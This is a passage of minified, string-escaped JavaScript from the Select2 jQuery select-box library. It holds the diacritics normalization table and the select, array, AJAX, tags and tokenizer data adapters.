c(c._cache[a])},c}),b.define(\"select2/diacritics\",[],function(){return{\"Ⓐ\":\"A\",\"Ａ\":\"A\",\"À\":\"A\",\"Á\":\"A\",\"Â\":\"A\",\"Ầ\":\"A\",\"Ấ\":\"A\",\"Ẫ\":\"A\",\"Ẩ\":\"A\",\"Ã\":\"A\",\"Ā\":\"A\",\"Ă\":\"A\",\"Ằ\":\"A\",\"Ắ\":\"A\",\"Ẵ\":\"A\",\"Ẳ\":\"A\",\"Ȧ\":\"A\",\"Ǡ\":\"A\",\"Ä\":\"A\",\"Ǟ\":\"A\",\"Ả\":\"A\",\"Å\":\"A\",\"Ǻ\":\"A\",\"Ǎ\":\"A\",\"Ȁ\":\"A\",\"Ȃ\":\"A\",\"Ạ\":\"A\",\"Ậ\":\"A\",\"Ặ\":\"A\",\"Ḁ\":\"A\",\"Ą\":\"A\",\"Ⱥ\":\"A\",\"Ɐ\":\"A\",\"Ꜳ\":\"AA\",\"Æ\":\"AE\",\"Ǽ\":\"AE\",\"Ǣ\":\"AE\",\"Ꜵ\":\"AO\",\"Ꜷ\":\"AU\",\"Ꜹ\":\"AV\",\"Ꜻ\":\"AV\",\"Ꜽ\":\"AY\",\"Ⓑ\":\"B\",\"Ｂ\":\"B\",\"Ḃ\":\"B\",\"Ḅ\":\"B\",\"Ḇ\":\"B\",\"Ƀ\":\"B\",\"Ƃ\":\"B\",\"Ɓ\":\"B\",\"Ⓒ\":\"C\",\"Ｃ\":\"C\",\"Ć\":\"C\",\"Ĉ\":\"C\",\"Ċ\":\"C\",\"Č\":\"C\",\"Ç\":\"C\",\"Ḉ\":\"C\",\"Ƈ\":\"C\",\"Ȼ\":\"C\",\"Ꜿ\":\"C\",\"Ⓓ\":\"D\",\"Ｄ\":\"D\",\"Ḋ\":\"D\",\"Ď\":\"D\",\"Ḍ\":\"D\",\"Ḑ\":\"D\",\"Ḓ\":\"D\",\"Ḏ\":\"D\",\"Đ\":\"D\",\"Ƌ\":\"D\",\"Ɗ\":\"D\",\"Ɖ\":\"D\",\"Ꝺ\":\"D\",\"Ǳ\":\"DZ\",\"Ǆ\":\"DZ\",\"ǲ\":\"Dz\",\"ǅ\":\"Dz\",\"Ⓔ\":\"E\",\"Ｅ\":\"E\",\"È\":\"E\",\"É\":\"E\",\"Ê\":\"E\",\"Ề\":\"E\",\"Ế\":\"E\",\"Ễ\":\"E\",\"Ể\":\"E\",\"Ẽ\":\"E\",\"Ē\":\"E\",\"Ḕ\":\"E\",\"Ḗ\":\"E\",\"Ĕ\":\"E\",\"Ė\":\"E\",\"Ë\":\"E\",\"Ẻ\":\"E\",\"Ě\":\"E\",\"Ȅ\":\"E\",\"Ȇ\":\"E\",\"Ẹ\":\"E\",\"Ệ\":\"E\",\"Ȩ\":\"E\",\"Ḝ\":\"E\",\"Ę\":\"E\",\"Ḙ\":\"E\",\"Ḛ\":\"E\",\"Ɛ\":\"E\",\"Ǝ\":\"E\",\"Ⓕ\":\"F\",\"Ｆ\":\"F\",\"Ḟ\":\"F\",\"Ƒ\":\"F\",\"Ꝼ\":\"F\",\"Ⓖ\":\"G\",\"Ｇ\":\"G\",\"Ǵ\":\"G\",\"Ĝ\":\"G\",\"Ḡ\":\"G\",\"Ğ\":\"G\",\"Ġ\":\"G\",\"Ǧ\":\"G\",\"Ģ\":\"G\",\"Ǥ\":\"G\",\"Ɠ\":\"G\",\"Ꞡ\":\"G\",\"Ᵹ\":\"G\",\"Ꝿ\":\"G\",\"Ⓗ\":\"H\",\"Ｈ\":\"H\",\"Ĥ\":\"H\",\"Ḣ\":\"H\",\"Ḧ\":\"H\",\"Ȟ\":\"H\",\"Ḥ\":\"H\",\"Ḩ\":\"H\",\"Ḫ\":\"H\",\"Ħ\":\"H\",\"Ⱨ\":\"H\",\"Ⱶ\":\"H\",\"Ɥ\":\"H\",\"Ⓘ\":\"I\",\"Ｉ\":\"I\",\"Ì\":\"I\",\"Í\":\"I\",\"Î\":\"I\",\"Ĩ\":\"I\",\"Ī\":\"I\",\"Ĭ\":\"I\",\"İ\":\"I\",\"Ï\":\"I\",\"Ḯ\":\"I\",\"Ỉ\":\"I\",\"Ǐ\":\"I\",\"Ȉ\":\"I\",\"Ȋ\":\"I\",\"Ị\":\"I\",\"Į\":\"I\",\"Ḭ\":\"I\",\"Ɨ\":\"I\",\"Ⓙ\":\"J\",\"Ｊ\":\"J\",\"Ĵ\":\"J\",\"Ɉ\":\"J\",\"Ⓚ\":\"K\",\"Ｋ\":\"K\",\"Ḱ\":\"K\",\"Ǩ\":\"K\",\"Ḳ\":\"K\",\"Ķ\":\"K\",\"Ḵ\":\"K\",\"Ƙ\":\"K\",\"Ⱪ\":\"K\",\"Ꝁ\":\"K\",\"Ꝃ\":\"K\",\"Ꝅ\":\"K\",\"Ꞣ\":\"K\",\"Ⓛ\":\"L\",\"Ｌ\":\"L\",\"Ŀ\":\"L\",\"Ĺ\":\"L\",\"Ľ\":\"L\",\"Ḷ\":\"L\",\"Ḹ\":\"L\",\"Ļ\":\"L\",\"Ḽ\":\"L\",\"Ḻ\":\"L\",\"Ł\":\"L\",\"Ƚ\":\"L\",\"Ɫ\":\"L\",\"Ⱡ\":\"L\",\"Ꝉ\":\"L\",\"Ꝇ\":\"L\",\"Ꞁ\":\"L\",\"Ǉ\":\"LJ\",\"ǈ\":\"Lj\",\"Ⓜ\":\"M\",\"Ｍ\":\"M\",\"Ḿ\":\"M\",\"Ṁ\":\"M\",\"Ṃ\":\"M\",\"Ɱ\":\"M\",\"Ɯ\":\"M\",\"Ⓝ\":\"N\",\"Ｎ\":\"N\",\"Ǹ\":\"N\",\"Ń\":\"N\",\"Ñ\":\"N\",\"Ṅ\":\"N\",\"Ň\":\"N\",\"Ṇ\":\"N\",\"Ņ\":\"N\",\"Ṋ\":\"N\",\"Ṉ\":\"N\",\"Ƞ\":\"N\",\"Ɲ\":\"N\",\"Ꞑ\":\"N\",\"Ꞥ\":\"N\",\"Ǌ\":\"NJ\",\"ǋ\":\"Nj\",\"Ⓞ\":\"O\",\"Ｏ\":\"O\",\"Ò\":\"O\",\"Ó\":\"O\",\"Ô\":\"O\",\"Ồ\":\"O\",\"Ố\":\"O\",\"Ỗ\":\"O\",\"Ổ\":\"O\",\"Õ\":\"O\",\"Ṍ\":\"O\",\"Ȭ\":\"O\",\"Ṏ\":\"O\",\"Ō\":\"O\",\"Ṑ\":\"O\",\"Ṓ\":\"O\",\"Ŏ\":\"O\",\"Ȯ\":\"O\",\"Ȱ\":\"O\",\"Ö\":\"O\",\"Ȫ\":\"O\",\"Ỏ\":\"O\",\"Ő\":\"O\",\"Ǒ\":\"O\",\"Ȍ\":\"O\",\"Ȏ\":\"O\",\"Ơ\":\"O\",\"Ờ\":\"O\",\"Ớ\":\"O\",\"Ỡ\":\"O\",\"Ở\":\"O\",\"Ợ\":\"O\",\"Ọ\":\"O\",\"Ộ\":\"O\",\"Ǫ\":\"O\",\"Ǭ\":\"O\",\"Ø\":\"O\",\"Ǿ\":\"O\",\"Ɔ\":\"O\",\"Ɵ\":\"O\",\"Ꝋ\":\"O\",\"Ꝍ\":\"O\",\"Œ\":\"OE\",\"Ƣ\":\"OI\",\"Ꝏ\":\"OO\",\"Ȣ\":\"OU\",\"Ⓟ\":\"P\",\"Ｐ\":\"P\",\"Ṕ\":\"P\",\"Ṗ\":\"P\",\"Ƥ\":\"P\",\"Ᵽ\":\"P\",\"Ꝑ\":\"P\",\"Ꝓ\":\"P\",\"Ꝕ\":\"P\",\"Ⓠ\":\"Q\",\"Ｑ\":\"Q\",\"Ꝗ\":\"Q\",\"Ꝙ\":\"Q\",\"Ɋ\":\"Q\",\"Ⓡ\":\"R\",\"Ｒ\":\"R\",\"Ŕ\":\"R\",\"Ṙ\":\"R\",\"Ř\":\"R\",\"Ȑ\":\"R\",\"Ȓ\":\"R\",\"Ṛ\":\"R\",\"Ṝ\":\"R\",\"Ŗ\":\"R\",\"Ṟ\":\"R\",\"Ɍ\":\"R\",\"Ɽ\":\"R\",\"Ꝛ\":\"R\",\"Ꞧ\":\"R\",\"Ꞃ\":\"R\",\"Ⓢ\":\"S\",\"Ｓ\":\"S\",\"ẞ\":\"S\",\"Ś\":\"S\",\"Ṥ\":\"S\",\"Ŝ\":\"S\",\"Ṡ\":\"S\",\"Š\":\"S\",\"Ṧ\":\"S\",\"Ṣ\":\"S\",\"Ṩ\":\"S\",\"Ș\":\"S\",\"Ş\":\"S\",\"Ȿ\":\"S\",\"Ꞩ\":\"S\",\"Ꞅ\":\"S\",\"Ⓣ\":\"T\",\"Ｔ\":\"T\",\"Ṫ\":\"T\",\"Ť\":\"T\",\"Ṭ\":\"T\",\"Ț\":\"T\",\"Ţ\":\"T\",\"Ṱ\":\"T\",\"Ṯ\":\"T\",\"Ŧ\":\"T\",\"Ƭ\":\"T\",\"Ʈ\":\"T\",\"Ⱦ\":\"T\",\"Ꞇ\":\"T\",\"Ꜩ\":\"TZ\",\"Ⓤ\":\"U\",\"Ｕ\":\"U\",\"Ù\":\"U\",\"Ú\":\"U\",\"Û\":\"U\",\"Ũ\":\"U\",\"Ṹ\":\"U\",\"Ū\":\"U\",\"Ṻ\":\"U\",\"Ŭ\":\"U\",\"Ü\":\"U\",\"Ǜ\":\"U\",\"Ǘ\":\"U\",\"Ǖ\":\"U\",\"Ǚ\":\"U\",\"Ủ\":\"U\",\"Ů\":\"U\",\"Ű\":\"U\",\"Ǔ\":\"U\",\"Ȕ\":\"U\",\"Ȗ\":\"U\",\"Ư\":\"U\",\"Ừ\":\"U\",\"Ứ\":\"U\",\"Ữ\":\"U\",\"Ử\":\"U\",\"Ự\":\"U\",\"Ụ\":\"U\",\"Ṳ\":\"U\",\"Ų\":\"U\",\"Ṷ\":\"U\",\"Ṵ\":\"U\",\"Ʉ\":\"U\",\"Ⓥ\":\"V\",\"Ｖ\":\"V\",\"Ṽ\":\"V\",\"Ṿ\":\"V\",\"Ʋ\":\"V\",\"Ꝟ\":\"V\",\"Ʌ\":\"V\",\"Ꝡ\":\"VY\",\"Ⓦ\":\"W\",\"Ｗ\":\"W\",\"Ẁ\":\"W\",\"Ẃ\":\"W\",\"Ŵ\":\"W\",\"Ẇ\":\"W\",\"Ẅ\":\"W\",\"Ẉ\":\"W\",\"Ⱳ\":\"W\",\"Ⓧ\":\"X\",\"Ｘ\":\"X\",\"Ẋ\":\"X\",\"Ẍ\":\"X\",\"Ⓨ\":\"Y\",\"Ｙ\":\"Y\",\"Ỳ\":\"Y\",\"Ý\":\"Y\",\"Ŷ\":\"Y\",\"Ỹ\":\"Y\",\"Ȳ\":\"Y\",\"Ẏ\":\"Y\",\"Ÿ\":\"Y\",\"Ỷ\":\"Y\",\"Ỵ\":\"Y\",\"Ƴ\":\"Y\",\"Ɏ\":\"Y\",\"Ỿ\":\"Y\",\"Ⓩ\":\"Z\",\"Ｚ\":\"Z\",\"Ź\":\"Z\",\"Ẑ\":\"Z\",\"Ż\":\"Z\",\"Ž\":\"Z\",\"Ẓ\":\"Z\",\"Ẕ\":\"Z\",\"Ƶ\":\"Z\",\"Ȥ\":\"Z\",\"Ɀ\":\"Z\",\"Ⱬ\":\"Z\",\"Ꝣ\":\"Z\",\"ⓐ\":\"a\",\"ａ\":\"a\",\"ẚ\":\"a\",\"à\":\"a\",\"á\":\"a\",\"â\":\"a\",\"ầ\":\"a\",\"ấ\":\"a\",\"ẫ\":\"a\",\"ẩ\":\"a\",\"ã\":\"a\",\"ā\":\"a\",\"ă\":\"a\",\"ằ\":\"a\",\"ắ\":\"a\",\"ẵ\":\"a\",\"ẳ\":\"a\",\"ȧ\":\"a\",\"ǡ\":\"a\",\"ä\":\"a\",\"ǟ\":\"a\",\"ả\":\"a\",\"å\":\"a\",\"ǻ\":\"a\",\"ǎ\":\"a\",\"ȁ\":\"a\",\"ȃ\":\"a\",\"ạ\":\"a\",\"ậ\":\"a\",\"ặ\":\"a\",\"ḁ\":\"a\",\"ą\":\"a\",\"ⱥ\":\"a\",\"ɐ\":\"a\",\"ꜳ\":\"aa\",\"æ\":\"ae\",\"ǽ\":\"ae\",\"ǣ\":\"ae\",\"ꜵ\":\"ao\",\"ꜷ\":\"au\",\"ꜹ\":\"av\",\"ꜻ\":\"av\",\"ꜽ\":\"ay\",\"ⓑ\":\"b\",\"ｂ\":\"b\",\"ḃ\":\"b\",\"ḅ\":\"b\",\"ḇ\":\"b\",\"ƀ\":\"b\",\"ƃ\":\"b\",\"ɓ\":\"b\",\"ⓒ\":\"c\",\"ｃ\":\"c\",\"ć\":\"c\",\"ĉ\":\"c\",\"ċ\":\"c\",\"č\":\"c\",\"ç\":\"c\",\"ḉ\":\"c\",\"ƈ\":\"c\",\"ȼ\":\"c\",\"ꜿ\":\"c\",\"ↄ\":\"c\",\"ⓓ\":\"d\",\"ｄ\":\"d\",\"ḋ\":\"d\",\"ď\":\"d\",\"ḍ\":\"d\",\"ḑ\":\"d\",\"ḓ\":\"d\",\"ḏ\":\"d\",\"đ\":\"d\",\"ƌ\":\"d\",\"ɖ\":\"d\",\"ɗ\":\"d\",\"ꝺ\":\"d\",\"ǳ\":\"dz\",\"ǆ\":\"dz\",\"ⓔ\":\"e\",\"ｅ\":\"e\",\"è\":\"e\",\"é\":\"e\",\"ê\":\"e\",\"ề\":\"e\",\"ế\":\"e\",\"ễ\":\"e\",\"ể\":\"e\",\"ẽ\":\"e\",\"ē\":\"e\",\"ḕ\":\"e\",\"ḗ\":\"e\",\"ĕ\":\"e\",\"ė\":\"e\",\"ë\":\"e\",\"ẻ\":\"e\",\"ě\":\"e\",\"ȅ\":\"e\",\"ȇ\":\"e\",\"ẹ\":\"e\",\"ệ\":\"e\",\"ȩ\":\"e\",\"ḝ\":\"e\",\"ę\":\"e\",\"ḙ\":\"e\",\"ḛ\":\"e\",\"ɇ\":\"e\",\"ɛ\":\"e\",\"ǝ\":\"e\",\"ⓕ\":\"f\",\"ｆ\":\"f\",\"ḟ\":\"f\",\"ƒ\":\"f\",\"ꝼ\":\"f\",\"ⓖ\":\"g\",\"ｇ\":\"g\",\"ǵ\":\"g\",\"ĝ\":\"g\",\"ḡ\":\"g\",\"ğ\":\"g\",\"ġ\":\"g\",\"ǧ\":\"g\",\"ģ\":\"g\",\"ǥ\":\"g\",\"ɠ\":\"g\",\"ꞡ\":\"g\",\"ᵹ\":\"g\",\"ꝿ\":\"g\",\"ⓗ\":\"h\",\"ｈ\":\"h\",\"ĥ\":\"h\",\"ḣ\":\"h\",\"ḧ\":\"h\",\"ȟ\":\"h\",\"ḥ\":\"h\",\"ḩ\":\"h\",\"ḫ\":\"h\",\"ẖ\":\"h\",\"ħ\":\"h\",\"ⱨ\":\"h\",\"ⱶ\":\"h\",\"ɥ\":\"h\",\"ƕ\":\"hv\",\"ⓘ\":\"i\",\"ｉ\":\"i\",\"ì\":\"i\",\"í\":\"i\",\"î\":\"i\",\"ĩ\":\"i\",\"ī\":\"i\",\"ĭ\":\"i\",\"ï\":\"i\",\"ḯ\":\"i\",\"ỉ\":\"i\",\"ǐ\":\"i\",\"ȉ\":\"i\",\"ȋ\":\"i\",\"ị\":\"i\",\"į\":\"i\",\"ḭ\":\"i\",\"ɨ\":\"i\",\"ı\":\"i\",\"ⓙ\":\"j\",\"ｊ\":\"j\",\"ĵ\":\"j\",\"ǰ\":\"j\",\"ɉ\":\"j\",\"ⓚ\":\"k\",\"ｋ\":\"k\",\"ḱ\":\"k\",\"ǩ\":\"k\",\"ḳ\":\"k\",\"ķ\":\"k\",\"ḵ\":\"k\",\"ƙ\":\"k\",\"ⱪ\":\"k\",\"ꝁ\":\"k\",\"ꝃ\":\"k\",\"ꝅ\":\"k\",\"ꞣ\":\"k\",\"ⓛ\":\"l\",\"ｌ\":\"l\",\"ŀ\":\"l\",\"ĺ\":\"l\",\"ľ\":\"l\",\"ḷ\":\"l\",\"ḹ\":\"l\",\"ļ\":\"l\",\"ḽ\":\"l\",\"ḻ\":\"l\",\"ſ\":\"l\",\"ł\":\"l\",\"ƚ\":\"l\",\"ɫ\":\"l\",\"ⱡ\":\"l\",\"ꝉ\":\"l\",\"ꞁ\":\"l\",\"ꝇ\":\"l\",\"ǉ\":\"lj\",\"ⓜ\":\"m\",\"ｍ\":\"m\",\"ḿ\":\"m\",\"ṁ\":\"m\",\"ṃ\":\"m\",\"ɱ\":\"m\",\"ɯ\":\"m\",\"ⓝ\":\"n\",\"ｎ\":\"n\",\"ǹ\":\"n\",\"ń\":\"n\",\"ñ\":\"n\",\"ṅ\":\"n\",\"ň\":\"n\",\"ṇ\":\"n\",\"ņ\":\"n\",\"ṋ\":\"n\",\"ṉ\":\"n\",\"ƞ\":\"n\",\"ɲ\":\"n\",\"ŉ\":\"n\",\"ꞑ\":\"n\",\"ꞥ\":\"n\",\"ǌ\":\"nj\",\"ⓞ\":\"o\",\"ｏ\":\"o\",\"ò\":\"o\",\"ó\":\"o\",\"ô\":\"o\",\"ồ\":\"o\",\"ố\":\"o\",\"ỗ\":\"o\",\"ổ\":\"o\",\"õ\":\"o\",\"ṍ\":\"o\",\"ȭ\":\"o\",\"ṏ\":\"o\",\"ō\":\"o\",\"ṑ\":\"o\",\"ṓ\":\"o\",\"ŏ\":\"o\",\"ȯ\":\"o\",\"ȱ\":\"o\",\"ö\":\"o\",\"ȫ\":\"o\",\"ỏ\":\"o\",\"ő\":\"o\",\"ǒ\":\"o\",\"ȍ\":\"o\",\"ȏ\":\"o\",\"ơ\":\"o\",\"ờ\":\"o\",\"ớ\":\"o\",\"ỡ\":\"o\",\"ở\":\"o\",\"ợ\":\"o\",\"ọ\":\"o\",\"ộ\":\"o\",\"ǫ\":\"o\",\"ǭ\":\"o\",\"ø\":\"o\",\"ǿ\":\"o\",\"ɔ\":\"o\",\"ꝋ\":\"o\",\"ꝍ\":\"o\",\"ɵ\":\"o\",\"œ\":\"oe\",\"ƣ\":\"oi\",\"ȣ\":\"ou\",\"ꝏ\":\"oo\",\"ⓟ\":\"p\",\"ｐ\":\"p\",\"ṕ\":\"p\",\"ṗ\":\"p\",\"ƥ\":\"p\",\"ᵽ\":\"p\",\"ꝑ\":\"p\",\"ꝓ\":\"p\",\"ꝕ\":\"p\",\"ⓠ\":\"q\",\"ｑ\":\"q\",\"ɋ\":\"q\",\"ꝗ\":\"q\",\"ꝙ\":\"q\",\"ⓡ\":\"r\",\"ｒ\":\"r\",\"ŕ\":\"r\",\"ṙ\":\"r\",\"ř\":\"r\",\"ȑ\":\"r\",\"ȓ\":\"r\",\"ṛ\":\"r\",\"ṝ\":\"r\",\"ŗ\":\"r\",\"ṟ\":\"r\",\"ɍ\":\"r\",\"ɽ\":\"r\",\"ꝛ\":\"r\",\"ꞧ\":\"r\",\"ꞃ\":\"r\",\"ⓢ\":\"s\",\"ｓ\":\"s\",\"ß\":\"s\",\"ś\":\"s\",\"ṥ\":\"s\",\"ŝ\":\"s\",\"ṡ\":\"s\",\"š\":\"s\",\"ṧ\":\"s\",\"ṣ\":\"s\",\"ṩ\":\"s\",\"ș\":\"s\",\"ş\":\"s\",\"ȿ\":\"s\",\"ꞩ\":\"s\",\"ꞅ\":\"s\",\"ẛ\":\"s\",\"ⓣ\":\"t\",\"ｔ\":\"t\",\"ṫ\":\"t\",\"ẗ\":\"t\",\"ť\":\"t\",\"ṭ\":\"t\",\"ț\":\"t\",\"ţ\":\"t\",\"ṱ\":\"t\",\"ṯ\":\"t\",\"ŧ\":\"t\",\"ƭ\":\"t\",\"ʈ\":\"t\",\"ⱦ\":\"t\",\"ꞇ\":\"t\",\"ꜩ\":\"tz\",\"ⓤ\":\"u\",\"ｕ\":\"u\",\"ù\":\"u\",\"ú\":\"u\",\"û\":\"u\",\"ũ\":\"u\",\"ṹ\":\"u\",\"ū\":\"u\",\"ṻ\":\"u\",\"ŭ\":\"u\",\"ü\":\"u\",\"ǜ\":\"u\",\"ǘ\":\"u\",\"ǖ\":\"u\",\"ǚ\":\"u\",\"ủ\":\"u\",\"ů\":\"u\",\"ű\":\"u\",\"ǔ\":\"u\",\"ȕ\":\"u\",\"ȗ\":\"u\",\"ư\":\"u\",\"ừ\":\"u\",\"ứ\":\"u\",\"ữ\":\"u\",\"ử\":\"u\",\"ự\":\"u\",\"ụ\":\"u\",\"ṳ\":\"u\",\"ų\":\"u\",\"ṷ\":\"u\",\"ṵ\":\"u\",\"ʉ\":\"u\",\"ⓥ\":\"v\",\"ｖ\":\"v\",\"ṽ\":\"v\",\"ṿ\":\"v\",\"ʋ\":\"v\",\"ꝟ\":\"v\",\"ʌ\":\"v\",\"ꝡ\":\"vy\",\"ⓦ\":\"w\",\"ｗ\":\"w\",\"ẁ\":\"w\",\"ẃ\":\"w\",\"ŵ\":\"w\",\"ẇ\":\"w\",\"ẅ\":\"w\",\"ẘ\":\"w\",\"ẉ\":\"w\",\"ⱳ\":\"w\",\"ⓧ\":\"x\",\"ｘ\":\"x\",\"ẋ\":\"x\",\"ẍ\":\"x\",\"ⓨ\":\"y\",\"ｙ\":\"y\",\"ỳ\":\"y\",\"ý\":\"y\",\"ŷ\":\"y\",\"ỹ\":\"y\",\"ȳ\":\"y\",\"ẏ\":\"y\",\"ÿ\":\"y\",\"ỷ\":\"y\",\"ẙ\":\"y\",\"ỵ\":\"y\",\"ƴ\":\"y\",\"ɏ\":\"y\",\"ỿ\":\"y\",\"ⓩ\":\"z\",\"ｚ\":\"z\",\"ź\":\"z\",\"ẑ\":\"z\",\"ż\":\"z\",\"ž\":\"z\",\"ẓ\":\"z\",\"ẕ\":\"z\",\"ƶ\":\"z\",\"ȥ\":\"z\",\"ɀ\":\"z\",\"ⱬ\":\"z\",\"ꝣ\":\"z\",\"Ά\":\"Α\",\"Έ\":\"Ε\",\"Ή\":\"Η\",\"Ί\":\"Ι\",\"Ϊ\":\"Ι\",\"Ό\":\"Ο\",\"Ύ\":\"Υ\",\"Ϋ\":\"Υ\",\"Ώ\":\"Ω\",\"ά\":\"α\",\"έ\":\"ε\",\"ή\":\"η\",\"ί\":\"ι\",\"ϊ\":\"ι\",\"ΐ\":\"ι\",\"ό\":\"ο\",\"ύ\":\"υ\",\"ϋ\":\"υ\",\"ΰ\":\"υ\",\"ώ\":\"ω\",\"ς\":\"σ\",\"’\":\"\'\"}}),b.define(\"select2/data/base\",[\"../utils\"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error(\"The `current` method must be defined in child classes.\")},b.prototype.query=function(a,b){throw new Error(\"The `query` method must be defined in child classes.\")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+\"-result-\";return d+=a.generateChars(4),null!=c.id?d+=\"-\"+c.id.toString():d+=\"-\"+a.generateChars(4),d},b}),b.define(\"select2/data/select\",[\"./base\",\"../utils\",\"jquery\"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(\":selected\").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is(\"option\"))return a.element.selected=!0,void this.$element.trigger(\"change\");if(this.$element.prop(\"multiple\"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger(\"change\")});else{var d=a.id;this.$element.val(d),this.$element.trigger(\"change\")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop(\"multiple\")){if(a.selected=!1,c(a.element).is(\"option\"))return a.element.selected=!1,void this.$element.trigger(\"change\");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger(\"change\")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on(\"select\",function(a){c.select(a.data)}),a.on(\"unselect\",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find(\"*\").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is(\"option\")||b.is(\"optgroup\")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement(\"optgroup\"),d.label=a.text):(d=document.createElement(\"option\"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,\"data\",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],\"data\")))return d;if(a.is(\"option\"))d={id:a.val(),text:a.text(),disabled:a.prop(\"disabled\"),selected:a.prop(\"selected\"),title:a.prop(\"title\")};else if(a.is(\"optgroup\")){d={text:a.prop(\"label\"),children:[],title:a.prop(\"title\")};for(var e=a.children(\"option\"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],\"data\",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:\"\"},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get(\"matcher\")(a,b)},d}),b.define(\"select2/data/array\",[\"./select\",\"../utils\",\"jquery\"],function(a,b,c){function d(a,b){var c=b.get(\"data\")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find(\"option\").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find(\"option\"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define(\"select2/data/ajax\",[\"./array\",\"../utils\",\"jquery\"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get(\"ajax\")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get(\"debug\")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error(\"Select2: The AJAX results did not return an array in the `results` key of the response.\")),b(f)},function(){\"status\"in d&&(0===d.status||\"0\"===d.status)||e.trigger(\"results:message\",{message:\"errorLoading\"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:\"GET\"},this.ajaxOptions);\"function\"==typeof f.url&&(f.url=f.url.call(this.$element,a)),\"function\"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define(\"select2/data/tags\",[\"jquery\"],function(a){function b(b,c,d){var e=d.get(\"tags\"),f=d.get(\"createTag\");void 0!==f&&(this.createTag=f);var g=d.get(\"insertTag\");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||\"\").toUpperCase()===(b.term||\"\").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr(\"data-select2-tag\",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return\"\"===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find(\"option[data-select2-tag]\").each(function(){this.selected||a(this).remove()})},b}),b.define(\"select2/data/tokenizer\",[\"jquery\"],function(a){function b(a,b,c){var d=c.get(\"tokenizer\");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(\".select2-search__field\")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find(\"option\").filter(function(){return a(this).val()===c.id}).length){var 